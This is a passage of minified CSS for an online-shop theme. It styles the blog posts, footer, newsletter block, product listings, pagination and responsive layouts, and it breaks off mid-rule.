.blog-date{background-color:#fdb92a;display:inline-block;position:absolute;top:15px;color:#fff;font-weight:500;padding:7px 16px}.blogd{font-size:24px}.blogm{font-size:14px}.post_title a{color:#222}.post_title a:hover{color:#194ca1}.post_content p{color:#9f9e9e;line-height:22px;font-size:14px;margin-top:5px;font-weight:500}.read_more{font-size:14px;font-weight:500}.read_more i{margin:0 5px;position:relative;top:1px}.allbl .blog_post_content_top img{border-radius:4px 4px 0 0}.allbl .blogc span,.allbl .blogc a{color:#a9a9a9;font-size:12px}.allbl .blog_post_content{margin-bottom:15px}#module-wbblog-single .allbl{padding:15px 0;border:none}.allbl .meta_author{color:#000}.allbl .post_meta span{margin:0 10px}.allbl .content_more{margin-top:10px}.allbl .post_content{color:#555;font-size:12px;line-height:23px}.allbl .post_content p{font-size:12px;border-bottom:none;margin-bottom:0}.allbl .content_more{padding:0}.allbl .post_title{padding:0;min-height:auto;margin-bottom:5px;margin-top:10px;font-size:16px;font-weight:500}.archb .post_thumbnail{position:relative}.archb .post_thumbnail .material-icons{position:absolute;right:10px;bottom:10px}.archb{margin-bottom:20px}#module-wbblog-single .post_title{font-size:14px;text-transform:uppercase;letter-spacing:2px;margin-top:15px;min-height:auto;margin-bottom:15px}#module-wbblog-single .blog_post_content_top{margin-top:0}#module-wbblog-archive .allbl{background-color:#fff}#module-wbblog-archive .blog_post_content{margin-bottom:20px;float:left;width:100%}#module-wbblog-archive .content_more a{text-decoration:none}.post_d i{font-size:14px;color:#bbb;margin-right:10px}.post_d a,.post_d span{color:#bbb;transition:0.3s ease}.post_d a:hover{color:#222}.post_d .fa-eye{margin-left:10px}.post_d{margin-top:15px;text-transform:capitalize;font-size:12px}.post_metas li{display:inline-block;direction:ltr}.comment_list li{border-bottom:1px solid #eaeaea;padding-bottom:5px;margin-bottom:0}.comment_list li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.allbl .meta_category{margin:0 15px}.wco{margin-left:33px}.commlist{background-color:#fff;margin-bottom:15px;margin-top:10px;border:1px solid #eaeaea}.comment_content{padding:10px 15px}.fn{text-transform:uppercase;letter-spacing:2px;margin:0 7px}.vcard img{height:61px;width:61px}.comment_content i{font-size:18px;padding-right:15px;line-height:30px}.wco{margin-left:38px;position:relative;top:6px;margin-bottom:10px;font-size:12px;color:#777}.home_blog_post{margin-bottom:50px}.logobg{border-top:1px solid #f0f0f0;padding:25px 0;border-bottom:1px solid #f0f0f0;margin:0 -15px}#footer{margin-top:50px}.news-left{margin-top:4px}.news-left::before{background:url([data-uri]) no-repeat;position:absolute;content:'';width:217px;height:169px;left:-50px;top:-60px}.block_newsletter{background-color:#194ca1;padding:24px 20px}.news-left h5{text-transform:uppercase;font-weight:600;color:#fff;z-index:99;font-size:22px}#block-newsletter-label{color:#fff;text-transform:capitalize}#footer_contact .icon svg{fill:#222;margin-right:8px;float:left;width:25px;margin-top:4px;font-size:16px}.ad{margin-left:33px;text-transform:capitalize}.footer-container{margin-top:50px}.c-info,.links h3,.links h3 a,.footleft h3,.block_newsletter h3{font-size:1rem;color:#222;text-transform:uppercase;font-weight:500;margin-bottom:15px;letter-spacing:1px}.footer-container li a,#footer .lnk_wishlist,#footer_contact{cursor:pointer;font-size:14px;line-height:30px;letter-spacing:1px;color:#999;word-break:break-all}.footer-container li a:hover,#footer .lnk_wishlist:hover,.foot-copy ._blank{color:#194ca1}.footleft p{color:#999;font-size:14px;line-height:25px;margin-top:10px}.block-social .social li{display:inline-block;cursor:pointer;text-align:center;background-color:#fff;width:34px;height:34px;padding:3px 0;transition:all 0.3s ease 0s;position:relative;border-radius:50%;margin-right:5px}.block-social .social li a::before{color:#999;font-size:16px;transition:all 0.3s ease 0s;line-height:0}.block-social .social li:hover a::before{color:#fff!important}.block-social .social li:hover{background-color:#194ca1}.fb1{background-repeat:no-repeat;height:36px;width:112px;background-image:url([data-uri]);display:inline-block;vertical-align:middle}.fb2{background-repeat:no-repeat;height:36px;width:123px;background-image:url(../../../Robotech/assets/img/f2.png);display:inline-block;vertical-align:middle}.foot-app li{display:inline-block}.facebook a::before{content:"\f09a";font-family:fontAwesome}.twitter a::before{content:"\f099";font-family:fontAwesome}.googleplus a::before{content:"\f0d5";font-family:fontAwesome}.pinterest a::before{content:"\f231";font-family:fontAwesome}.instagram a::before{content:"\f16d";font-family:fontAwesome}.rss a::before{content:"\f09e";font-family:FontAwesome}.youtube a::before{content:"\f167";font-family:FontAwesome}.vimeo a::before{content:"\f27d";font-family:FontAwesome}.foot-payment li{display:inline-block}.social{margin-bottom:35px}.block_newsletter .btn{background-color:#fdb92a;font-weight:500;transition:0.3s ease;font-size:15px;letter-spacing:1px;color:#222;border-radius:0;margin-left:10px;text-transform:uppercase}.block_newsletter .btn:hover{background-color:#222;color:#fff}.block_newsletter .alert{z-index:99;position:absolute;left:15px;right:15px;padding:6px 6px;margin-top:5px}.foot-copy ._blank{font-size:14px;display:inline-block;color:#727272;margin-top:15px}.foot-copy{border-top:1px solid #e8e8e8;padding:10px 0;margin-top:30px}.c-info{margin-top:12px}#scroll{position:fixed;right:20px;bottom:50px;cursor:pointer;width:35px;height:35px;background:#194ca1;outline:none;z-index:2;line-height:28px;text-align:center;color:#fff;padding:5px 0;transition:0.3s ease;border-radius:0}#scroll:hover{background-color:#fdb92a;color:#222}#scroll i{font-size:22px}@media(min-width:992px){.lnk-link::before{border-left:1px solid #e1e1e1;content:'';position:absolute;height:250px;top:0;left:0}}.propage .wb-wishlist-button svg{fill:#222}.owl-theme .owl-dots .owl-dot.active span,#testi.owl-theme .owl-dots .owl-dot:hover span{background:#194ca1;border:2px solid #194ca1}.owl-theme .owl-dots .owl-dot span{border:2px solid #e7e7e7;background:transparent}.viewpro{margin-top:30px}.propage .wbproductcountdown{display:block;margin-bottom:0}.propage .wbproductcountdown h3{padding-bottom:10px;padding-top:0}.propage .wbpc-main{margin-bottom:0;margin-top:15px}.propage .wbpc-main .time{margin-right:10px}.allbtn .com-des{display:none}.propage .wb-compare-content .complus{display:none}.prelated{margin-top:30px}.carthr{margin-top:0}.js-thumb,#zoom{cursor:pointer}.otherm{background:#fff;padding:10px 0;margin-bottom:30px}.otherm .menuicon{float:left;padding:0 20px;margin-top:-4px}.otherm .close-nav .material-icons{padding-top:3px}.product-tab li a{padding:10px 15px;font-weight:500}.arr{padding:0 15px}#description p{margin-bottom:0;line-height:22px;font-size:13px}#product .thumb-container img{padding:1px;border:1px solid #eee}#xs-zoom img{border:none!important}.product-tab .tab-pane{padding:15px}.product-prices{border-bottom:1px solid #f2f2f2}.product-minimal-quantity{margin:0}.prodes p,.prodes span{font-size:12px;margin-bottom:0}.prodes,.product-variants .product-variants-item{border-bottom:1px solid #f2f2f2;padding:16px 0;margin-bottom:0}.product-actions{padding-bottom:16px}.propage hr{border-top:1px solid #f2f2f2}.social-sharing{margin-top:15px}.product-additional-info .buttons_bottom_block{margin-bottom:15px}.propage h1{font-size:18px;letter-spacing:1px;font-weight:400;color:#222;text-transform:capitalize;font-weight:500}.arltr{margin-top:10px}.pcust{font-size:12px}.product-customization-item label{font-weight:500;text-transform:capitalize}.propage .control-label{float:left;margin-right:10px;font-size:14px;letter-spacing:1px;margin-top:8px;font-weight:500;text-transform:capitalize}.product-quantity .add{margin:0 10px}.product-variants>.product-variants-item ul li label{margin-bottom:0}.propage .product-variants>.product-variants-item .color{margin-top:8px}.wishlist_button_extra{padding:8px 10px 7px 10px;font-size:12px}.product-add-to-cart .control-label{margin-top:10px}.block-reassurance-item img{border:1px solid #eee;background:#f8f8f8;border-radius:100%;padding:9px;vertical-align:middle;margin-bottom:5px}.block-reassurance-item .h6{font-size:12px;color:#777;line-height:20px}.arltr a{text-transform:capitalize;display:inline-block}.arltr i{font-size:16px;margin-right:5px}.propage .open-comment-form::after{content:'|';padding:0 20px}.product-tab .nav-item a:hover,.product-tab .nav-item a.active{color:#194ca1}.product-tab{background:#fff;border:1px solid #e7e7e7;margin-top:30px}.product-tab .nav-tabs{border-bottom:1px solid #e7e7e7;position:relative}.attachment h4,.product-features .h6{margin-bottom:10px;text-transform:capitalize}.propage .star_content,#criterions_list .star_content,.comment_author .star_content{z-index:0;position:unset;padding-bottom:0;text-align:left}.data-sheet li{display:inline-block;padding-bottom:15px;margin-bottom:15px}.product-features .h6{font-size:16px;text-transform:uppercase;margin-bottom:25px;font-weight:500}.data-sheet .name{color:#aaa;text-transform:uppercase;font-weight:500;width:125px}.arltr .wb-list-product-reviews,#ratep,.retesp{display:inline-block;margin-top:0}.retesp{margin:0 5px}.custhr{margin-bottom:0}.product-tab .nav-tabs .nav-item a.active::before{background-color:#194ca1;height:2px;width:40px}.product-tab .nav-tabs .nav-item a::before{background-color:transparent;content:"";height:2px;margin:0 auto;position:absolute;top:40px;transition:all 0.4s ease-out 0s;width:3px}.product-tab .nav-item{display:inline-block;position:relative}.product-tab .nav-item a:hover{color:#194ca1}.product-manufacturer{margin-bottom:10px}#xs-zoom .owl-nav .owl-next{position:absolute;right:0;top:45%;font-size:22px}#xs-zoom .owl-nav .owl-prev{position:absolute;left:0;top:45%;font-size:22px}#xs-zoom img{width:auto!important}@media (min-width:768px){.sticky{position:sticky;top:15px}}.quickview .product-add-to-cart{padding-top:15px}.facet li{margin-top:12px}.facet-title{color:#194ca1;text-transform:uppercase;font-size:14px;margin-bottom:15px;margin-top:20px;font-weight:500}.facet-label a span{display:inline-block;position:absolute;right:30px;font-size:13px;color:#aaa;-webkit-margin-before:-20px;background:#f8f8f8;padding:2px 0;text-align:center;min-width:23px;min-height:23px}#_desktop_search_filters_clear_all{margin-top:15px}.wb-grid-list{margin-top:5px;padding:0 5px}.total-products p{margin-bottom:0;margin-top:6px}.products-sort-order .select-title{display:inline-block;width:100%;cursor:pointer;border:none;color:#fff;font-size:14px;padding:6px 5px 1px 8px;background-color:#194ca1}.products-sort-order i{position:relative;top:-1px}#new-products .products-sort-order .select-title{font-size:11px;letter-spacing:0}.products-sort-order .dropdown-menu{width:100%;border:none;right:0;left:0;box-shadow:0 0 3px rgba(0,0,0,.2)}.lgrid svg{fill:#aaa;cursor:pointer;margin-right:6px}.wb-grid-list .selected svg{fill:#000}.products-sort-order .select-list{display:block;padding:2px 5px;line-height:25px;margin:0 5px;font-size:14px}.products-sort-order .select-list:hover{background:#000;color:#fff;text-decoration:none}.page-content p{margin-bottom:10px}.sort-by{margin-top:7px}.listds{display:none}.wb-product-list .listds{display:block}.wb-product-list .thumbnail-container{float:left;width:100%;margin-bottom:20px;transition:none;border:1px solid #eee}.listds p{font-size:12px;overflow:hidden;margin-bottom:0;max-height:38px}.listds{max-height:38px;overflow:hidden;margin-bottom:15px}.bh{text-transform:uppercase;font-size:16px;margin-bottom:10px;font-weight:500}.products-sort-order,.lgrid{padding:0}.wb-product-grid .product-miniature{margin-bottom:30px;border:1px solid #eee;padding:0}.wb-product-list .product-miniature{padding:0}.wb-product-list .wb-image-block{padding:0}.wb-product-grid .wb-product-desc{min-height:53px}@media(min-width:768px){.wb-product-list .topbtn a:hover{fill:#fff!important}.wb-product-list .wb-product-desc{text-align:left}.wb-product-list .product-title{font-size:18px;transition:none;float:none}.wb-product-list .product-price-and-shipping{margin-top:0}}@media(min-width:992px){.wb-product-list .button-group .wishlist,.wb-product-list .button-group .add-cart,.wb-product-list .button-group .pquick,.wb-product-list .button-group .compare{margin-top:0}.wb-product-list .cartb{transition:none;width:38px;padding:9px 10px}.wb-product-list .topbtn{display:inline-block;border:none;padding:0;transform:none;width:auto;transition:none}.wb-product-list .product-miniature .thumbnail-container:hover .topbtn,.wb-product-list .product-miniature .thumbnail-container:hover .button-container.cart.add-cart{transform:none!important}.wb-product-list .topbtn a,.wb-product-list .cartb{border:1px solid #eee;height:35px;font-weight:500;vertical-align:middle;padding:6.5px 0;font-size:13px;text-transform:capitalize;transition:none;background-color:#f8f8f8;width:38px;display:inline-block;text-align:center;fill:#222}.wb-product-list .topbtn a:hover,.wb-product-list .cartb:hover{fill:#fff;background-color:#194ca1;border:1px solid #194ca1}.wb-product-list .button-container.cart.add-cart{position:unset;opacity:1;transform:none;transition:none}.wb-product-list .compare span span,.wb-product-list .wishlist span span{display:none}.wb-product-list .pquick span{display:none}.wb-product-list .pcart{display:none}.wb-product-list .thumbnail-container .button-group{margin-top:12px;margin-bottom:15px}.wb-product-list .thumbnail-container .wishlist::after,.wb-product-list .thumbnail-container .compare::after{display:none}.wb-product-list .topbtn{position:unset;opacity:1}}@media(min-width:992px){.wb-product-list .cartb svg{display:inline-block}.wb-product-list .pcart{display:none}.wb-product-list .thumbnail-container .button-group{margin-top:15px}}.wb-product-list .cate{width:130px;height:130px;padding-top:20px}@media(min-width:1590px){.wb-product-list .wb-image-block{width:22%}.wb-product-list .wb-product-desc{width:78%}}#cat_tab .nav-item{display:block}.subcategory-heading{color:#000;letter-spacing:1px;margin-top:20px;border-bottom:1px solid #eee;text-transform:uppercase;font-weight:500}.subcategory-heading span{border-bottom:2px solid #222;padding-bottom:5px;display:inline-block}#subcategories h5{font-size:14px;text-transform:uppercase;margin-top:10px}#subcategories{margin-bottom:20px}#subcategories li{display:inline-block}#subcategories img{border:1px solid #eee}#subcategories li a{display:inline-block;position:relative}#subcategories li .cati:hover::after,#subcategories li .cati:hover::before{-webkit-transform:scale(1);z-index:0}#subcategories li .cati::after{border-top:2px solid #194ca1;border-right:2px solid #194ca1;-webkit-transform-origin:100% 0%}#subcategories li .cati::before,#subcategories li .cati::after{width:100%;height:100%;z-index:3;content:'';position:absolute;top:0;left:0;box-sizing:border-box;-webkit-transform:scale(0);transition:0.5s}#subcategories li .cati::after{border-top:2px solid #194ca1;border-right:2px solid #194ca1;-webkit-transform-origin:100% 0%}#subcategories li .cati::before{border-bottom:2px solid #194ca1;border-left:2px solid #194ca1;-webkit-transform-origin:0 100%}.pagination{display:inline-block;background:#fff;text-transform:capitalize;padding:7px 0;border:1px solid #f2f2f2;border-radius:4px;margin-top:0}.pagination i{font-size:20px;margin-top:-2px}.pagination .page-list li a{display:inline-block;background:#222;color:#fff;text-align:center;font-weight:400;margin:0;padding:5px 7px 5px 7px;width:35px;line-height:24px;font-size:15px}.pagination .page-list li a:hover,.pagination .page-list li a:focus{background:#194ca1}.pagination .text-xs-left{line-height:34px}.otherh{font-size:18px;text-transform:capitalize;font-weight:500;letter-spacing:1px;padding:0 0 10px 0;border-bottom:1px solid #f2f2f2;margin-bottom:15px}.wb-image-block{position:relative}.wb-image-block img{border-radius:4px}.wb-product-grid .item-product{padding:0 10px}.wb-product-grid{margin:0 -10px}.category-cover img{border-radius:0;width:auto}@media(min-width:600px){.allbtn .quick-view svg{display:none}}@media(min-width:320px) and (max-width:767px){.wb-product-list .item-product{padding:0 5px}}@media(min-width:768px) and (max-width:1199px){#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{font-size:12px;letter-spacing:0}}#cta-terms-and-conditions-0{color:#194ca1}@media(min-width:1200px){.wb-menu-vertical{position:relative}.ui-autocomplete{width:12%}#search .wb-product-grid .item-product,#manufacturer .wb-product-grid .item-product{width:20%}#search .wb-product-list .wb-image-block,#manufacturer .wb-product-list .wb-image-block{width:35%}#search .wb-product-list .wb-product-desc,#manufacturer .wb-product-list .wb-product-desc{width:65%}#search .wb-product-list .item-product,#manufacturer .wb-product-list .item-product{width:50%;float:left}}@media(min-width:992px) and (max-width:1199px){.news-left h5{font-size:18px}.wb-menu-vertical li.level-1{padding:8px 0}.cartsvg{min-width:38px;min-height:38px;padding:6px 0;margin-right:0}.deliveryinfo ul li h4{font-size:13px}.deliveryinfo ul li p{font-size:10px}.wb-product-desc.product-description{padding:10px 10px}.statmenu li{margin:12px 12px}.cart-products-count{font-size:10px}#_desktop_language_selector,#_desktop_currency_selector,.com-wish,.wishl,.hcom{margin-left:0}.userdess{font-size:14px}.links h3,.links h3 a,.c-info,.footleft h3,.block_newsletter h3{font-size:14px}#_desktop_user_info{margin:0 0}.post_content p{margin-top:0;max-height:42px;overflow:hidden;margin-bottom:9px}#search .wb-product-grid .item-product,#manufacturer .wb-product-grid .item-product{width:33.33%}#search .wb-product-list .wb-image-block,#manufacturer .wb-product-list .wb-image-block{width:25%}#search .wb-product-list .wb-product-desc,#manufacturer .wb-product-list .wb-product-desc{width:75%}.ui-autocomplete{width:9%}}@media(min-width:768px) and (max-width:991px){#_desktop_top_menu{width:35%}#index #_desktop_top_menu,.topmenuh{width:33.33%}.tab-cate-pro .tab-content{padding:18px}.cate-r .nav-tabs .nav-link,.view_more-cate a{padding:10.3px 0}#index .container_wb_megamenu .title-menu{padding:10px}.view_more{padding:4px 0}.user-info .userdes,.cartto{display:none}#_desktop_user_info{margin:0}.cartsvg{margin:0}.timg{width:80px;height:80px;margin-right:10px;background-size:80px}span.des_namepost{font-size:12px}.pr{padding:10px;height:220px}.block_newsletter .btn{padding:0 5px}.deliveryinfo ul li{text-align:center;padding:0}.deliveryinfo ul li h4{font-size:14px}#search .wb-product-grid .item-product,#manufacturer .wb-product-grid .item-product{width:33.33%}#search .wb-product-list .wb-image-block,#manufacturer .wb-product-list .wb-image-block{width:35%}#search .wb-product-list .wb-product-desc,#manufacturer .wb-product-list .wb-product-desc{width:65%}.ui-autocomplete{width:20%}}.wish-image-block img,.wb-wishlist-product img{border:1px solid #eee}.page-content.page-cms{border:1px solid #eee;background:#fff;padding:1.25rem;text-align:justify}.wb-wishlist-product .cartb svg{display:none}#delivery label{text-align:left}#submitWishlist{padding:10px 20px}.product-line-grid-body{line-height:25px}.page-footer{margin-top:15px}#module-blockwishlist-mywishlist .page-content .wishlist_default p{margin-bottom:0}#index .page-footer{margin-top:0}.quickview .images-container{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1}.quickview #webizoom .js-thumb{border:none;margin-bottom:8px;border:1px solid #f1f1f1}#checkout #block-reassurance{display:none}@media(max-width:1199px){#search_category{display:none}#search_query_top{border:1px solid #e4e4e4!important}.quickview .mask,.quickview .arrows{display:none}}.product-line-grid-right .price{background-color:transparent;padding:0 15px}.product-line-info.has-discount .discount{background-color:transparent;color:#222;padding:0 5px;margin-bottom:10px}@media(max-width:360px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}@media(min-width:1590px){#left-column{width:20%}#content-wrapper.left-column{width:80%}}@media (min-width:1410px) and (max-width:1589px){#_desktop_user_info{margin:0 15px}.wb-menu-vertical li.level-1{padding:10.3px 0}.cate-r .nav-tabs .nav-link,.view_more-cate a{padding:10.9px 0}.fb1,.fb2{width:100px;background-size:100px}}@media (min-width:1200px) and (max-width:1409px){#_desktop_top_menu{width:30%}#index #_desktop_top_menu,.topmenuh{width:25%}.fb1,.fb2{width:90px;background-size:90px}.cart-products-count{font-size:9px;letter-spacing:0}#_desktop_user_info{margin:0 5px}.wb-product-grid .item-product{width:33.33%}#footer_contact .icon{margin-right:5px}.cate-r .nav-tabs .nav-link,.view_more-cate a{padding:7.1px 0}#_desktop_language_selector,#_desktop_currency_selector,.com-wish,.wishl,.hcom{margin-left:25px}}@media(min-width:992px) and (max-width:1199px){#_desktop_top_menu{width:30%}#index #_desktop_top_menu,.topmenuh{width:25%}.fb1,.fb2{width:73px;background-size:73px}.cate-r .nav-tabs .nav-link,.view_more-cate a{padding:9px 0}.headleft ul:last-child{display:none}#footer_contact .icon{float:none!important;margin-bottom:10px;margin-right:0;margin-left:0!important}.block-social .social li{margin-right:4px}.foot-payment svg{width:38px;height:38px}}@media(min-width:768px) and (max-width:991px){.deliveryinfo ul li span{margin-bottom:10px}.fb1,.fb2{width:78px;background-size:78px}.headleft ul:last-child,.headleft ul:nth-child(2){display:none}.welcome-msg{display:none}#_desktop_language_selector,#_desktop_currency_selector,.com-wish,.wishl,.hcom{margin-left:3px}.statmenu li{margin:14px 10px}#search_category{display:none}.button-search{width:auto;padding:0 14px}.block-social .social li{width:28px;height:28px;padding:1px 0;margin-right:0}.links h3,.links h3 a,.c-info,.footleft h3,.block_newsletter h3{font-size:14px}}@media(max-width:991px){.news-left h5{font-size:18px}.footleft,.footleft .logo{text-align:center;margin:0 auto}.bgcolor{margin:0}.wb-product-desc.product-description{padding:0 4px}.logobg{margin:0}#index #content-wrapper{padding:0}.button-group .wishlist,.button-group .add-cart,.button-group .pquick,.button-group .compare{margin-top:0}.cartb{width:38px;padding:6px 10px}.topbtn{display:inline-block}.button-group .compare a,.button-group .wishlist a,.quick-view.pquick,.cartb{border:1px solid #eee;height:35px;font-weight:500;vertical-align:middle;padding:7px 0;font-size:13px;text-transform:capitalize;transition:all 0.4s ease 0s;text-align:center;background-color:#f8f8f8;width:38px;fill:#222}.button-group .compare a:hover,.button-group .wishlist a:hover,.quick-view.pquick:hover,.cartb:hover{fill:#fff;background-color:#194ca1;border:1px solid #194ca1}.button-group .pquick span{display:none}#product_comparison .btn-product.add-to-cart .pcart{display:block}.cartb svg{display:inline-block}.pcart{display:none}.thumbnail-container .button-group{margin-top:12px;margin-bottom:15px}}@media(max-width:767px){#_desktop_language_selector button,#_desktop_currency_selector button,#compare-link,#headlink{color:#222}.bgcolor{margin:0;padding-top:15px;padding-bottom:15px}.btn-cate{position:absolute;right:25px;background-color:#232323;color:#fff!important;padding:5px;cursor:pointer;top:11px;border:none}.catebg{padding:10px}.btn-cate .collapse-icons .remove,.btn-cate[aria-expanded="true"] .collapse-icons .add{display:none}.btn-cate[aria-expanded="true"] .collapse-icons .remove{display:block}.wbpc-main .label{font-size:11px}.wbpc-main .count{font-size:16px}.wbpc-main .time{width:50px;min-height:50px;padding-top:2px}.userdes br{display:none}.block_newsletter form input{height:40px}.button-group a{width:27px!important;height:27px!important;padding:3px 0!important}.cartb{width:27px;padding:0 4px;height:27px}.quickview .modal-body{padding-top:0}#blockcart-modal .product-name{margin-top:10px}#blockcart-modal .modal-body{padding-top:0}#wbsearch_content_result{left:0;right:0}.facet li{margin-top:0}.thumbnail-container .product-title{font-size:14px}.wb-menu-vertical ul{display:block}.form-control-label{padding-top:0}#category #search_filter_toggler.btn{width:100%;padding:6px 4px}#wrapper .breadcrumb ol{margin-bottom:10px}.propage h1{margin-top:15px;font-size:14px;line-height:22px}.wbIcon img{display:none}#wrapper,#footer{display:block!important}#footer,.footer-container{margin-top:30px}.mobile .navbar-toggle{background:transparent;border:none;padding:0;margin-right:15px;cursor:pointer;font-size:16px;margin-top:6px;min-width:auto;min-height:auto;margin-left:0}#_mobile_user_info{position:relative;margin:3px 15px 0 15px;z-index:9}#_mobile_cart{position:relative;margin-top:3px}#header .header-top{padding:10px 0 10px 0;border-top:1px solid #fff}.header-nav .user-down svg{width:14px;height:14px;fill:#222}.user-info i{display:none}#header .header-nav{padding:10px 0;background-color:#f5f5f5}#_mobile_currency_selector,#_mobile_language_selector{display:inline-block;font-size:13px;margin:5px 7px;padding:3px 5px;border:1px solid #eee;border-radius:4px}.user-down{width:230px}.wb-menu-vertical li.level-1>a,.level-top{color:#222}.wb-menu-vertical li.level-1 .img-icon{display:none}.wb-menu-vertical ul li.level-1:hover>a{color:#194ca1}.header-nav .dropdown select{-webkit-appearance:none}#header .header-nav .top-logo a img{max-width:115px;margin-top:0}.topmenu{padding:10px 0}.userdess,.xsitem,#_desktop_cart,.cartto{display:none}#search_category{display:none}.button-search{height:40px;width:auto;padding:0 10px}#search_query_top{height:40px}.com-wish{margin:0;display:none}.cartsvg{border:none!important;min-width:auto;min-height:auto;padding:0;background-color:transparent}.slideshow-panel .owl-theme .owl-nav [class*="owl-"]{display:none}.wb-list-product-reviews .star_content{margin-bottom:10px}.cartb svg,.quick-view svg,.wb-wishlist-button svg{width:17px;height:17px}.button-group .quick-view:hover{fill:#fff!important}#footer_contact{border-bottom:none;padding:0 0;margin-bottom:0}#footer_contact .icon svg{width:16px;height:16px}.block-contact .data h2{display:none}#footer_contact li{display:block;margin-bottom:10px}.social{margin-bottom:20px}.c-info{margin-top:15px}.home_blog_post{margin-bottom:30px}.product-tab-item,.home-heading,#wbProductsCateHome,.part-special,.deliveryinfo,.center-banner,.img-banner,.imgbanner{margin-top:30px}.block_newsletter{margin:15px 0}.pr{height:auto;padding:10px}.foot-top{position:relative;margin-top:0;margin-bottom:30px}.c-info,.links h3,.links h3 a,.footleft h3,.block_newsletter h3{font-size:14px}.home-heading,.co-heading{font-size:18px}.position-static{margin-top:0;padding:0}#_desktop_language_selector,#_desktop_currency_selector,.com-wish,.wishl,.hcom{margin:0}.foot-copy .col-xs-12{text-align:center!important}.news-left,#_mobile_user_info .userdes{display:none}.userdes{vertical-align:middle;position:absolute;background-color:#194ca1;width:15px;height:15px;border-radius:100%;color:#fff;padding:0 4.5px;right:-3px;top:-7px;line-height:12px}.cart-products-count{color:#fff;font-size:10px}}@media(min-width:600px) and (max-width:767px){.deliveryinfo ul li span{margin-bottom:10px;margin-top:10px}.deliveryinfo .col-xs-12{width:50%}.ser-banner{width:33.33%}.center-banner .col-xs-12{width:50%}.sro{width:70%}.lgrid{width:30%}.wb-product-grid .item-product,.wb-product-list .item-product{width:33.33%}.imgbanner-1,.imgbanner-0{width:50%}}@media(max-width:599px){.deliveryinfo ul li span{float:right!important;margin-left:10px;margin-right:auto!important}.new{left:0;background-color:transparent!important}.discount-product{background-color:transparent!important;right:0;color:#222}.deliveryinfo ul li span{float:left;margin-right:10px;margin-bottom:10px;position:relative;top:-15px}.deliveryinfo .col-xs-12{text-align:left}#owl-special .wb-image-block{width:100%}#owl-special .wb-product-desc{padding:0;width:100%}.pro-tab h2{display:none}.product-tab-item .list-inline.nav.nav-tabs{position:relative;margin-top:-52px;right:auto}.product-actions .add-to-cart{padding:0 5px}.block_newsletter h3{font-size:16px}#blog .blog_post_content_bottom{position:unset;padding:15px 0 0 0;margin:0;box-shadow:none;width:auto}.blog_post_content_top,#blog .text-xs-left.col-xs-6{width:100%}.center-banner .col-xs-12:first-child,.imgbanner .col-xs-12:first-child,.imgbanner .col-xs-12:nth-child(2){margin-bottom:10px}.tab-cate-pro .tab-content{padding:10px 0}.thumbnail-container .regular-price,.thumbnail-container .price{font-size:12px;letter-spacing:0}.pagination .col-xs-6{width:100%;text-align:center}.sort-by-row{margin-top:10px}.products-selection .filter-button{padding-left:0}.wb-product-grid .item-product,.wb-product-list .item-product{width:50%}#block-reassurance .col-xs-4{width:100%}.product-tab li a{padding:10px 3px!important;font-size:12px;letter-spacing:0}.imgbanner-0{margin-bottom:10px}.imgbanner-2{margin-top:10px}.pro-tab.tabs .nav-tabs .nav-link{padding:5px 3px;font-size:12px}.userdes br{display:none}.nav-item.tabl{margin:0 0}}.close-nav span{color:#fff;text-transform:uppercase}body.active{overflow:hidden}body.active::before{background:rgba(0,0,0,.7) none repeat scroll 0 0;content:"";height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%;z-index:99;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}body.active .sidenav{overflow-x:unset;overflow-y:scroll}.sidenav{height:100%;width:0;position:fixed;z-index:999;top:0;left:0;background-color:#fff;transition:0.5s;padding-top:60px;overflow-x:hidden;transition:0.5s;padding-top:60px;box-shadow:5px 0 5px 0 rgba(0,0,0,.06);clear:both;height:100%;list-style:none;margin:0;padding:0;text-align:left}.sidenav .close-nav{background-color:#222;padding:10px 15px;width:100%;display:inline-block}.dblock{display:block}.dnone{display:none}#mobile_top_menu_wrapper{margin:0;line-height:20px;display:block!important}.close-nav i{font-size:16px;color:#fff}.beffect a::before{content:"";left:0;opacity:1;position:absolute;right:0;top:0;background:rgba(255,255,255,.6) none repeat scroll 0 0;height:0;-webkit-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;transition:all 900ms ease-in-out 0s;width:100%}.beffect a:hover::before{opacity:0;height:100%}.beffect a{display:block;position:relative;overflow:hidden}body{font-family:"Roboto","Helvetica","Poppins, Helvetica, sans-serif","sans-serif"}.ac_results .right-search span,.ac_results .right-search h5{font-family:"Roboto","Helvetica","Poppins, Helvetica, sans-serif","sans-serif"}.title_font,.block .title_block,.block h4,#footer .footer-block h4,.page-subheading,#more_info_tabs li a,table#product_comparison tbody tr td.td_empty>span,#create-account_form #SubmitCreate,#login_form #SubmitLogin,.cart_block .cart-buttons a#button_order_cart,#layer_cart .layer_cart_product span.title,#layer_cart .layer_cart_cart span.title,#layer_cart .layer_cart_cart .button-container .btn,.cart_voucher h4,#my-account ul.myaccount-link-list li a{font-family:"Roboto","Helvetica","Poppins, Helvetica, sans-serif","sans-serif"}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default,#product_comparison .btn-product.add-to-cart:hover,#product_comparison .btn-product.add-to-cart:focus,.wb-product-list .topbtn a:hover,.wb-product-list .cartb:hover,.custom-radio input[type="radio"]:checked+span,.products-sort-order .select-title,.product-tab .nav-tabs .nav-item a.active::before,.block-social .social li:hover,.block_newsletter,.blog_mask .icon:hover,.discount-product,.btn-primary,.header-nav{background-color:#01babc}.input-group .input-group-btn>.btn[data-action="show-password"],.quickview .arrows .arrow-up:hover,.quickview .arrows .arrow-down:hover,.pagination .page-list li a:hover,.pagination .page-list li a:focus,.has-discount .discount,#scroll,#index .container_wb_megamenu .title-menu{background:#01babc}#cta-terms-and-conditions-0,.wb-product-list .topbtn a:hover,.wb-product-list .cartb:hover,.page-my-account #content .links a:hover i,.page-my-account #content .links a:hover,.facet-title,.product-tab .nav-item a:hover,.product-tab .nav-item a.active,.social-sharing li:hover a,.wb-compare-wishlist-button .wish:hover span,.wb-compare-wishlist-button .wish:focus span,.wb-compare-wishlist-button .wb-compare-button:hover span,.wb-compare-wishlist-button 